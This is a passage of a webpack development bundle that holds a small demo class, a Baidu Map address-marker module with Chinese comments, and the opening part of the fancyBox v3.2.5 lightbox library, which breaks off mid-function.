defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:49:26\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 11:29:03\n*/\nvar home = function () {\n    function home() {\n        _classCallCheck(this, home);\n    }\n\n    _createClass(home, [{\n        key: \'demo\',\n        value: function demo() {\n            console.info(\'arguments\');\n        }\n    }]);\n\n    return home;\n}();\n\nexports.default = home;//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///12\n')},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 13:53:03\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-25 11:43:08\n*/\n\nvar map = function () {\n    function map() {\n        _classCallCheck(this, map);\n\n        this.markMap();\n    }\n\n    _createClass(map, [{\n        key: 'loadJS',\n        value: function loadJS(src, callback) {\n            var script = document.createElement('script');\n            document.body.appendChild(script);\n            callback();\n        }\n\n        /**\n         * baidu map mark point\n         */\n\n    }, {\n        key: 'markMap',\n        value: function markMap() {\n            var element = 'map';\n            var $ele = $('#' + element);\n            if (!$ele || !$ele.length) {\n                return false;\n            }\n            var city = '蘇州市';\n            var address = $ele.data('address') ? $ele.data('address') : city;\n            var title = $ele.data('title') ? $ele.data('title') : city;\n            var msg = $ele.data('msg') ? $ele.data('msg') : city;\n            var map = new BMap.Map(element);\n            // 创建地址解析器实例\n            var myGeo = new BMap.Geocoder();\n            // 将地址解析结果显示在地图上,并调整地图视野\n            myGeo.getPoint(address, function (point) {\n                if (point) {\n                    map.enableScrollWheelZoom(); //启用滚轮放大缩小，默认禁用\n                    map.enableContinuousZoom(); //启用地图惯性拖拽，默认禁用\n                    map.centerAndZoom(point, 15);\n                    var marker = new BMap.Marker(point); // 创建标注\n                    map.addOverlay(marker);\n                    // marker.setAnimation(BMAP_ANIMATION_BOUNCE); //跳动的动画\n                    var opts = {\n                        width: 200, // 信息窗口宽度\n                        height: 100, // 信息窗口高度\n                        title: title, // 信息窗口标题\n                        enableMessage: true, //设置允许信息窗发送短息\n                        message: '~~~~~~'\n                    };\n                    var infoWindow = new BMap.InfoWindow('地址：' + msg, opts); // 创建信息窗口对象\n                    marker.addEventListener('click', function () {\n                        map.openInfoWindow(infoWindow, point); //开启信息窗口\n                    });\n                } else {\n                    alert('您选择地址没有解析到结果!');\n                }\n            }, city);\n        }\n    }]);\n\n    return map;\n}();\n\nexports.default = map;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///13\n")},,function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(jQuery) {// ==================================================\n// fancyBox v3.2.5\n//\n// Licensed GPLv3 for open source use\n// or fancyBox Commercial License for commercial use\n//\n// http://fancyapps.com/fancybox/\n// Copyright 2017 fancyApps\n//\n// ==================================================\n;(function (window, document, $, undefined) {\r\n    'use strict';\r\n\r\n    // If there's no jQuery, fancyBox can't work\r\n    // =========================================\r\n\r\n    if ( !$ ) {\r\n        return;\r\n    }\r\n\r\n    // Check if fancyBox is already initialized\r\n    // ========================================\r\n\r\n    if ( $.fn.fancybox ) {\r\n\r\n        if ( 'console' in window ) {\r\n            console.log( 'fancyBox already initialized' );\r\n        }\r\n\r\n        return;\r\n    }\r\n\r\n    // Private default settings\r\n    // ========================\r\n\r\n    var defaults = {\r\n\r\n        // Enable infinite gallery navigation\r\n        loop : false,\r\n\r\n        // Space around image, ignored if zoomed-in or viewport width is smaller than 800px\r\n        margin : [44, 0],\r\n\r\n        // Horizontal space between slides\r\n        gutter : 50,\r\n\r\n        // Enable keyboard navigation\r\n        keyboard : true,\r\n\r\n        // Should display navigation arrows at the screen edges\r\n        arrows : true,\r\n\r\n        // Should display infobar (counter and arrows at the top)\r\n        infobar : true,\r\n\r\n        // Should display toolbar (buttons at the top)\r\n        toolbar : true,\r\n\r\n        // What buttons should appear in the top right corner.\r\n        // Buttons will be created using templates from `btnTpl` option\r\n        // and they will be placed into toolbar (class=\"fancybox-toolbar\"` element)\r\n        buttons : [\r\n            'slideShow',\r\n            'fullScreen',\r\n            'thumbs',\r\n            'share',\r\n            //'download',\r\n            //'zoom',\r\n            'close'\r\n        ],\r\n\r\n        // Detect \"idle\" time in seconds\r\n        idleTime : 3,\r\n\r\n        // Should display buttons at top right corner of the content\r\n        // If 'auto' - they will be created for content having type 'html', 'inline' or 'ajax'\r\n        // Use template from `btnTpl.smallBtn` for customization\r\n        smallBtn : 'auto',\r\n\r\n        // Disable right-click and use simple image protection for images\r\n        protect : false,\r\n\r\n        // Shortcut to make content \"modal\" - disable keyboard navigtion, hide buttons, etc\r\n        modal : false,\r\n\r\n        image : {\r\n\r\n            // Wait for images to load before displaying\r\n            // Requires predefined image dimensions\r\n            // If 'auto' - will zoom in thumbnail if 'width' and 'height' attributes are found\r\n            preload : \"auto\"\r\n\r\n        },\r\n\r\n        ajax : {\r\n\r\n            // Object containing settings for ajax request\r\n            settings : {\r\n\r\n                // This helps to indicate that request comes from the modal\r\n                // Feel free to change naming\r\n                data : {\r\n                    fancybox : true\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        iframe : {\r\n\r\n            // Iframe template\r\n            tpl : '<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency=\"true\" src=\"\"></iframe>',\r\n\r\n            // Preload iframe before displaying it\r\n            // This allows to calculate iframe content width and height\r\n            // (note: Due to \"Same Origin Policy\", you can't get cross domain data).\r\n            preload : true,\r\n\r\n            // Custom CSS styling for iframe wrapping element\r\n            // You can use this to set custom iframe dimensions\r\n            css : {},\r\n\r\n            // Iframe tag attributes\r\n            attr : {\r\n                scrolling : 'auto'\r\n            }\r\n\r\n        },\r\n\r\n        // Default content type if cannot be detected automatically\r\n        defaultType : 'image',\r\n\r\n        // Open/close animation type\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"zoom\"           - zoom images from/to thumbnail\r\n        //   \"fade\"\r\n        //   \"zoom-in-out\"\r\n        //\r\n        animationEffect : \"zoom\",\r\n\r\n        // Duration in ms for open/close animation\r\n        animationDuration : 500,\r\n\r\n        // Should image change opacity while zooming\r\n        // If opacity is \"auto\", then opacity will be changed if image and thumbnail have different aspect ratios\r\n        zoomOpacity : \"auto\",\r\n\r\n        // Transition effect between slides\r\n        //\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"fade'\r\n        //   \"slide'\r\n        //   \"circular'\r\n        //   \"tube'\r\n        //   \"zoom-in-out'\r\n        //   \"rotate'\r\n        //\r\n        transitionEffect : \"fade\",\r\n\r\n        // Duration in ms for transition animation\r\n        transitionDuration : 366,\r\n\r\n        // Custom CSS class for slide element\r\n        slideClass : '',\r\n\r\n        // Custom CSS class for layout\r\n        baseClass : '',\r\n\r\n        // Base template for layout\r\n        baseTpl\t:\r\n            '<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\">' +\r\n                '<div class=\"fancybox-bg\"></div>' +\r\n                '<div class=\"fancybox-inner\">' +\r\n                    '<div class=\"fancybox-infobar\">' +\r\n                        '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +\r\n                    '</div>' +\r\n                    '<div class=\"fancybox-toolbar\">{{buttons}}</div>' +\r\n                    '<div class=\"fancybox-navigation\">{{arrows}}</div>' +\r\n                    '<div class=\"fancybox-stage\"></div>' +\r\n                    '<div class=\"fancybox-caption-wrap\"><div class=\"fancybox-caption\"></div></div>' +\r\n                '</div>' +\r\n            '</div>',\r\n\r\n        // Loading indicator template\r\n        spinnerTpl : '<div class=\"fancybox-loading\"></div>',\r\n\r\n        // Error message template\r\n        errorTpl : '<div class=\"fancybox-error\"><p>{{ERROR}}<p></div>',\r\n\r\n        btnTpl : {\r\n\r\n            download : '<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28\" />' +\r\n                        '</svg>' +\r\n                    '</a>',\r\n\r\n            zoom : '<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            close : '<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M10,10 L30,30 M30,10 L10,30\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            // This small close button will be appended to your html/inline/ajax content by default,\r\n            // if \"smallBtn\" option is not set to false\r\n            smallBtn   : '<button data-fancybox-close class=\"fancybox-close-small\" title=\"{{CLOSE}}\"></button>',\r\n\r\n            // Arrows\r\n            arrowLeft : '<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\">' +\r\n                            '<svg viewBox=\"0 0 40 40\">' +\r\n                              '<path d=\"M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20\"></path>' +\r\n                            '</svg>' +\r\n                          '</button>',\r\n\r\n            arrowRight : '<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\">' +\r\n                          '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20\"></path>' +\r\n                          '</svg>' +\r\n                        '</button>'\r\n        },\r\n\r\n        // Container is injected into this element\r\n        parentEl : 'body',\r\n\r\n\r\n        // Focus handling\r\n        // ==============\r\n\r\n        // Try to focus on the first focusable element after opening\r\n        autoFocus : false,\r\n\r\n        // Put focus back to active element after closing\r\n        backFocus : true,\r\n\r\n        // Do not let user to focus on element outside modal content\r\n        trapFocus : true,\r\n\r\n\r\n        // Module specific options\r\n        // =======================\r\n\r\n        fullScreen : {\r\n            autoStart : false,\r\n        },\r\n\r\n        // Set `touch: false` to disable dragging/swiping\r\n        touch : {\r\n            vertical : true,  // Allow to drag content vertically\r\n            momentum : true   // Continue movement after releasing mouse/touch when panning\r\n        },\r\n\r\n        // Hash value when initializing manually,\r\n        // set `false` to disable hash change\r\n        hash : null,\r\n\r\n        // Customize or add new media types\r\n        // Example:\r\n        /*\r\n        media : {\r\n            youtube : {\r\n                params : {\r\n                    autoplay : 0\r\n                }\r\n            }\r\n        }\r\n        */\r\n        media : {},\r\n\r\n        slideShow : {\r\n            autoStart : false,\r\n            speed     : 4000\r\n        },\r\n\r\n        thumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t},\r\n\r\n        // Callbacks\r\n        //==========\r\n\r\n        // See Documentation/API/Events for more information\r\n        // Example:\r\n        /*\r\n            afterShow: function( instance, current ) {\r\n                 console.info( 'Clicked element:' );\r\n                 console.info( current.opts.$orig );\r\n            }\r\n        */\r\n\r\n        onInit       : $.noop,  // When instance has been initialized\r\n\r\n        beforeLoad   : $.noop,  // Before the content of a slide is being loaded\r\n        afterLoad    : $.noop,  // When the content of a slide is done loading\r\n\r\n        beforeShow   : $.noop,  // Before open animation starts\r\n        afterShow    : $.noop,  // When content is done loading and animating\r\n\r\n        beforeClose  : $.noop,  // Before the instance attempts to close. Return false to cancel the close.\r\n        afterClose   : $.noop,  // After instance has been closed\r\n\r\n        onActivate   : $.noop,  // When instance is brought to front\r\n        onDeactivate : $.noop,  // When other instance has been activated\r\n\r\n\r\n        // Interaction\r\n        // ===========\r\n\r\n        // Use options below to customize taken action when user clicks or double clicks on the fancyBox area,\r\n        // each option can be string or method that returns value.\r\n        //\r\n        // Possible values:\r\n        //   \"close\"           - close instance\r\n        //   \"next\"            - move to next gallery item\r\n        //   \"nextOrClose\"     - move to next gallery item or close if gallery has only one item\r\n        //   \"toggleControls\"  - show/hide controls\r\n        //   \"zoom\"            - zoom image (if loaded)\r\n        //   false             - do nothing\r\n\r\n        // Clicked on the content\r\n        clickContent : function( current, event ) {\r\n            return current.type === 'image' ? 'zoom' : false;\r\n        },\r\n\r\n        // Clicked on the slide\r\n        clickSlide : 'close',\r\n\r\n        // Clicked on the background (backdrop) element\r\n        clickOutside : 'close',\r\n\r\n        // Same as previous two, but for double click\r\n        dblclickContent : false,\r\n        dblclickSlide   : false,\r\n        dblclickOutside : false,\r\n\r\n\r\n        // Custom options when mobile device is detected\r\n        // =============================================\r\n\r\n        mobile : {\r\n            margin : 0,\r\n\r\n            clickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : false;\r\n            },\r\n            clickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : 'close';\r\n            },\r\n            dblclickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            },\r\n            dblclickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            }\r\n        },\r\n\r\n\r\n        // Internationalization\r\n        // ============\r\n\r\n        lang : 'en',\r\n        i18n : {\r\n            'en' : {\r\n                CLOSE       : 'Close',\r\n                NEXT        : 'Next',\r\n                PREV        : 'Previous',\r\n                ERROR       : 'The requested content cannot be loaded. <br/> Please try again later.',\r\n                PLAY_START  : 'Start slideshow',\r\n                PLAY_STOP   : 'Pause slideshow',\r\n                FULL_SCREEN : 'Full screen',\r\n                THUMBS      : 'Thumbnails',\r\n                DOWNLOAD    : 'Download',\r\n                SHARE       : 'Share',\r\n                ZOOM        : 'Zoom'\r\n            },\r\n            'de' : {\r\n                CLOSE       : 'Schliessen',\r\n                NEXT        : 'Weiter',\r\n                PREV        : 'Zurück',\r\n                ERROR       : 'Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.',\r\n                PLAY_START  : 'Diaschau starten',\r\n                PLAY_STOP   : 'Diaschau beenden',\r\n                FULL_SCREEN : 'Vollbild',\r\n                THUMBS      : 'Vorschaubilder',\r\n                DOWNLOAD    : 'Herunterladen',\r\n                SHARE       : 'Teilen',\r\n                ZOOM        : 'Maßstab'\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n    // Few useful variables and methods\r\n    // ================================\r\n\r\n    var $W = $(window);\r\n    var $D = $(document);\r\n\r\n    var called = 0;\r\n\r\n\r\n    // Check if an object is a jQuery object and not a native JavaScript object\r\n    // ========================================================================\r\n\r\n    var isQuery = function ( obj ) {\r\n        return obj && obj.hasOwnProperty && obj instanceof $;\r\n    };\r\n\r\n\r\n    // Handle multiple browsers for \"requestAnimationFrame\" and \"cancelAnimationFrame\"\r\n    // ===============================================================================\r\n\r\n    var requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    // Detect the supported transition-end event property name\r\n    // =======================================================\r\n\r\n    var transitionEnd = (function () {\r\n        var t, el = document.createElement(\"fakeelement\");\r\n\r\n        var transitions = {\r\n            \"transition\"      : \"transitionend\",\r\n            \"OTransition\"     : \"oTransitionEnd\",\r\n            \"MozTransition\"   : \"transitionend\",\r\n            \"WebkitTransition\": \"webkitTransitionEnd\"\r\n        };\r\n\r\n        for (t in transitions) {\r\n            if (el.style[t] !== undefined){\r\n                return transitions[t];\r\n            }\r\n        }\r\n\r\n        return 'transitionend';\r\n    })();\r\n\r\n\r\n    // Force redraw on an element.\r\n    // This helps in cases where the browser doesn't redraw an updated element properly.\r\n    // =================================================================================\r\n\r\n    var forceRedraw = function( $el ) {\r\n        return ( $el && $el.length && $el[0].offsetHeight );\r\n    };\r\n\r\n\r\n    // Class definition\r\n    // ================\r\n\r\n    var FancyBox = function( content, opts, index ) {\r\n        var self = this;\r\n\r\n        self.opts = $.extend( true, { index : index }, $.fancybox.defaults, opts || {} );\r\n\r\n        if ( $.fancybox.isMobile ) {\r\n            self.opts = $.extend( true, {}, self.opts, self.opts.mobile );\r\n        }\r\n\r\n        // Exclude buttons option from deep merging\r\n        if ( opts && $.isArray( opts.buttons ) ) {\r\n            self.opts.buttons = opts.buttons;\r\n        }\r\n\r\n        self.id    = self.opts.id || ++called;\r\n        self.group = [];\r\n\r\n        self.currIndex = parseInt( self.opts.index, 10 ) || 0;\r\n        self.prevIndex = null;\r\n\r\n        self.prevPos = null;\r\n        self.currPos = 0;\r\n\r\n        self.firstRun = null;\r\n\r\n        // Create group elements from original item collection\r\n        self.createGroup( content );\r\n\r\n        if ( !self.group.length ) {\r\n            return;\r\n        }\r\n\r\n        // Save last active element and current scroll position\r\n        self.$lastFocus = $(document.activeElement).blur();\r\n\r\n        // Collection of gallery objects\r\n        self.slides = {};\r\n\r\n        self.init();\r\n    };\r\n\r\n    $.extend(FancyBox.prototype, {\r\n\r\n        // Create DOM structure\r\n        // ====================\r\n\r\n        init : function() {\r\n            var self = this,\r\n                firstItem      = self.group[ self.currIndex ],\r\n                firstItemOpts  = firstItem.opts,\r\n                scrollbarWidth = $.fancybox.scrollbarWidth,\r\n                $scrollDiv,\r\n                $container,\r\n                buttonStr;\r\n\r\n            self.scrollTop  = $D.scrollTop();\r\n            self.scrollLeft = $D.scrollLeft();\r\n\r\n\r\n            // Hide scrollbars\r\n            // ===============\r\n\r\n            if ( !$.fancybox.getInstance() ) {\r\n\r\n                $( 'body' ).addClass( 'fancybox-active' );\r\n\r\n                // iOS hack\r\n                if ( /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream ) {\r\n\r\n                    // iOS has problems for input elements inside fixed containers,\r\n                    // the workaround is to apply `position: fixed` to `<body>` element,\r\n                    // unfortunately, this makes it lose the scrollbars and forces address bar to appear.\r\n\r\n                    if ( firstItem.type !== 'image' ) {\r\n                        $( 'body' ).css( 'top', $( 'body' ).scrollTop() * -1 ).addClass( 'fancybox-iosfix' );\r\n                    }\r\n\r\n                } else if ( !$.fancybox.isMobile && document.body.scrollHeight > window.innerHeight ) {\r\n\r\n                    if ( scrollbarWidth === undefined ) {\r\n                        $scrollDiv = $('<div style=\"width:50px;height:50px;overflow:scroll;\" />').appendTo( 'body' );\r\n\r\n                        scrollbarWidth = $.fancybox.scrollbarWidth = $scrollDiv[0].offsetWidth - $scrollDiv[0].clientWidth;\r\n\r\n                        $scrollDiv.remove();\r\n                    }\r\n\r\n                    $( 'head' ).append( '<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar { margin-right: ' + scrollbarWidth + 'px; }</style>' );\r\n                    $( 'body' ).addClass( 'compensate-for-scrollbar' );\r\n                }\r\n            }\r\n\r\n\r\n            // Build html markup and set references\r\n            // ====================================\r\n\r\n            // Build html code for buttons and insert into main template\r\n            buttonStr = '';\r\n\r\n            $.each( firstItemOpts.buttons, function( index, value ) {\r\n                buttonStr += ( firstItemOpts.btnTpl[ value ] || '' );\r\n            });\r\n\r\n            // Create markup from base template, it will be initially hidden to\r\n            // avoid unnecessary work like painting while initializing is not complete\r\n            $container = $(\r\n                self.translate( self,\r\n                    firstItemOpts.baseTpl\r\n                        .replace( '\\{\\{buttons\\}\\}', buttonStr )\r\n                        .replace( '\\{\\{arrows\\}\\}', firstItemOpts.btnTpl.arrowLeft + firstItemOpts.btnTpl.arrowRight )\r\n                )\r\n            )\r\n                .attr( 'id', 'fancybox-container-' + self.id )\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .addClass( firstItemOpts.baseClass )\r\n                .data( 'FancyBox', self )\r\n                .appendTo( firstItemOpts.parentEl );\r\n\r\n            // Create object holding references to jQuery wrapped nodes\r\n            self.$refs = {\r\n                container : $container\r\n            };\r\n\r\n            [ 'bg', 'inner', 'infobar', 'toolbar', 'stage', 'caption', 'navigation' ].forEach(function(item) {\r\n                self.$refs[ item ] = $container.find( '.fancybox-' + item );\r\n            });\r\n\r\n            self.trigger( 'onInit' );\r\n\r\n            // Enable events, deactive previous instances\r\n            self.activate();\r\n\r\n            // Build slides, load and reveal content\r\n            self.jumpTo( self.currIndex );\r\n        },\r\n\r\n\r\n        // Simple i18n support - replaces object keys found in template\r\n        // with corresponding values\r\n        // ============================================================\r\n\r\n        translate : function( obj, str ) {\r\n            var arr = obj.opts.i18n[ obj.opts.lang ];\r\n\r\n            return str.replace(/\\{\\{(\\w+)\\}\\}/g, function(match, n) {\r\n                var value = arr[n];\r\n\r\n                if ( value === undefined ) {\r\n                    return match;\r\n                }\r\n\r\n                return value;\r\n            });\r\n        },\r\n\r\n        // Create array of gally item objects\r\n        // Check if each object has valid type and content\r\n        // ===============================================\r\n\r\n        createGroup : function ( content ) {\r\n            var self  = this;\r\n            var items = $.makeArray( content );\r\n\r\n            $.each(items, function( i, item ) {\r\n                var obj  = {},\r\n                    opts = {},\r\n                    $item,\r\n                    type,\r\n                    src,\r\n                    srcParts;\r\n\r\n                // Step 1 - Make sure we have an object\r\n                // ====================================\r\n\r\n                if ( $.isPlainObject( item ) ) {\r\n\r\n                    // We probably have manual usage here, something like\r\n                    // $.fancybox.open( [ { src : \"image.jpg\", type : \"image\" } ] )\r\n\r\n                    obj  = item;\r\n                    opts = item.opts || item;\r\n\r\n                } else if ( $.type( item ) === 'object' && $( item ).length ) {\r\n\r\n                    // Here we probably have jQuery collection returned by some selector\r\n                    $item = $( item );\r\n\r\n                    opts = $item.data();\r\n                    opts = $.extend( {}, opts, opts.options || {} );\r\n\r\n                    // Here we store clicked element\r\n                    opts.$orig = $item;\r\n\r\n                    obj.src = opts.src || $item.attr( 'href' );\r\n\r\n                    // Assume that simple syntax is used, for example:\r\n                    //   `$.fancybox.open( $(\"#test\"), {} );`\r\n                    if ( !obj.type && !obj.src ) {\r\n                        obj.type = 'inline';\r\n                        obj.src  = item;\r\n                    }\r\n\r\n                } else {\r\n\r\n                    // Assume we have a simple html code, for example:\r\n                    //   $.fancybox.open( '<div><h1>Hi!</h1></div>' );\r\n\r\n                    obj = {\r\n                        type : 'html',\r\n                        src  : item + ''\r\n                    };\r\n\r\n                }\r\n\r\n                // Each gallery object has full collection of options\r\n                obj.opts = $.extend( true, {}, self.opts, opts );\r\n\r\n                // Do not merge buttons array\r\n                if ( $.isArray( opts.buttons ) ) {\r\n                    obj.opts.buttons = opts.buttons;\r\n                }\r\n\r\n\r\n                // Step 2 - Make sure we have content type, if not - try to guess\r\n                // ==============================================================\r\n\r\n                type = obj.type || obj.opts.type;\r\n                src  = obj.src || '';\r\n\r\n                if ( !type && src ) {\r\n                    if ( src.match(/(^data:image\\/[a-z0-9+\\/=]*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\\?|#).*)?$)/i) ) {\r\n                        type = 'image';\r\n\r\n                    } else if ( src.match(/\\.(pdf)((\\?|#).*)?$/i) ) {\r\n                        type = 'pdf';\r\n\r\n                    } else if ( src.charAt(0) === '#' ) {\r\n                        type = 'inline';\r\n                    }\r\n                }\r\n\r\n                if ( type ) {\r\n                    obj.type = type;\r\n\r\n                } else {\r\n                    self.trigger( 'objectNeedsType', obj );\r\n                }\r\n\r\n\r\n                // Step 3 - Some adjustments\r\n                // =========================\r\n\r\n                obj.index = self.group.length;\r\n\r\n                // Check if $orig and $thumb objects exist\r\n                if ( obj.opts.$orig && !obj.opts.$orig.length ) {\r\n                    delete obj.opts.$orig;\r\n                }\r\n\r\n                if ( !obj.opts.$thumb && obj.opts.$orig ) {\r\n                    obj.opts.$thumb = obj.opts.$orig.find( 'img:first' );\r\n                }\r\n\r\n                if ( obj.opts.$thumb && !obj.opts.$thumb.length ) {\r\n                    delete obj.opts.$thumb;\r\n                }\r\n\r\n                // \"caption\" is a \"special\" option, it can be used to customize caption per gallery item ..\r\n                if ( $.type( obj.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = obj.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                if ( $.type( self.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = self.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                // Make sure we have caption as a string or jQuery object\r\n                if ( !( obj.opts.caption instanceof $ ) ) {\r\n                    obj.opts.caption = obj.opts.caption === undefined ? '' : obj.opts.caption + '';\r\n                }\r\n\r\n                // Check if url contains \"filter\" used to filter the content\r\n                // Example: \"ajax.html #something\"\r\n                if ( type === 'ajax' ) {\r\n                    srcParts = src.split(/\\s+/, 2);\r\n\r\n                    if ( srcParts.length > 1 ) {\r\n                        obj.src = srcParts.shift();\r\n\r\n                        obj.opts.filter = srcParts.shift();\r\n                    }\r\n                }\r\n\r\n                if ( obj.opts.smallBtn == 'auto' ) {\r\n\r\n                    if ( $.inArray( type, ['html', 'inline', 'ajax'] ) > -1 ) {\r\n                        obj.opts.toolbar  = false;\r\n                        obj.opts.smallBtn = true;\r\n\r\n                    } else {\r\n                        obj.opts.smallBtn = false;\r\n                    }\r\n\r\n                }\r\n\r\n                // If the type is \"pdf\", then simply load file into iframe\r\n                if ( type === 'pdf' ) {\r\n                    obj.type = 'iframe';\r\n\r\n                    obj.opts.iframe.preload = false;\r\n                }\r\n\r\n                // Hide all buttons and disable interactivity for modal items\r\n                if ( obj.opts.modal ) {\r\n\r\n                    obj.opts = $.extend(true, obj.opts, {\r\n                        // Remove buttons\r\n                        infobar : 0,\r\n                        toolbar : 0,\r\n\r\n                        smallBtn : 0,\r\n\r\n                        // Disable keyboard navigation\r\n                        keyboard : 0,\r\n\r\n                        // Disable some modules\r\n                        slideShow  : 0,\r\n                        fullScreen : 0,\r\n                        thumbs     : 0,\r\n                        touch      : 0,\r\n\r\n                        // Disable click event handlers\r\n                        clickContent    : false,\r\n                        clickSlide      : false,\r\n                        clickOutside    : false,\r\n                        dblclickContent : false,\r\n                        dblclickSlide   : false,\r\n                        dblclickOutside : false\r\n                    });\r\n\r\n                }\r\n\r\n                // Step 4 - Add processed object to group\r\n                // ======================================\r\n\r\n                self.group.push( obj );\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Attach an event handler functions for:\r\n        //   - navigation buttons\r\n        //   - browser scrolling, resizing;\r\n        //   - focusing\r\n        //   - keyboard\r\n        //   - detect idle\r\n        // ======================================\r\n\r\n        addEvents : function() {\r\n            var self = this;\r\n\r\n            self.removeEvents();\r\n\r\n            // Make navigation elements clickable\r\n            self.$refs.container.on('click.fb-close', '[data-fancybox-close]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.close( e );\r\n\r\n            }).on( 'click.fb-prev touchend.fb-prev', '[data-fancybox-prev]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.previous();\r\n\r\n            }).on( 'click.fb-next touchend.fb-next', '[data-fancybox-next]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.next();\r\n\r\n            }).on( 'click.fb', '[data-fancybox-zoom]', function(e) {\r\n                // Click handler for zoom button\r\n                self[ self.isScaledDown() ? 'scaleToActual' : 'scaleToFit' ]();\r\n            });\r\n\r\n\r\n            // Handle page scrolling and browser resizing\r\n            $W.on('orientationchange.fb resize.fb', function(e) {\r\n\r\n                if ( e && e.originalEvent && e.originalEvent.type === \"resize\" ) {\r\n\r\n                    requestAFrame(function() {\r\n                        self.update();\r\n                    });\r\n\r\n                } else {\r\n\r\n                    self.$refs.stage.hide();\r\n\r\n                    setTimeout(function() {\r\n                        self.$refs.stage.show();\r\n\r\n                        self.update();\r\n                    }, 600);\r\n\r\n                }\r\n\r\n            });\r\n\r\n            // Trap keyboard focus inside of the modal, so the user does not accidentally tab outside of the modal\r\n            // (a.k.a. \"escaping the modal\")\r\n            $D.on('focusin.fb', function(e) {\r\n                var instance = $.fancybox ? $.fancybox.getInstance() : null;\r\n\r\n                if ( instance.isClosing || !instance.current || !instance.current.opts.trapFocus || $( e.target ).hasClass( 'fancybox-container' ) || $( e.target ).is( document ) ) {\r\n                    return;\r\n                }\r\n\r\n                if ( instance && $( e.target ).css( 'position' ) !== 'fixed' && !instance.$refs.container.has( e.target ).length ) {\r\n                    e.stopPropagation();\r\n\r\n                    